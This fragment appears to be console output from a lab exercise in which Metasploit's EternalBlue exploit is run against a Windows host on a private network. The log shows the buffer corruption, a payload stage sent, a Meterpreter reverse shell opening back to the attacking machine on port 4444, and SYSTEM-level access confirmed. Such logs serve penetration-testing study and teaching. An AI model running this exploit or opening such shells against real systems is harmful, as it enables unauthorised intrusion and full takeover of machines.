 [+] 192.168.145.128:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.145.128:445 - Sending egg to corrupted connection.
[*] 192.168.145.128:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.145.128
[*] Meterpreter session 1 opened (192.168.145.129:4444 → 192.168.145.128:49158) at 2025-07-15 22:11:06 +0100
[+] 192.168.145.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.145.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.145.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >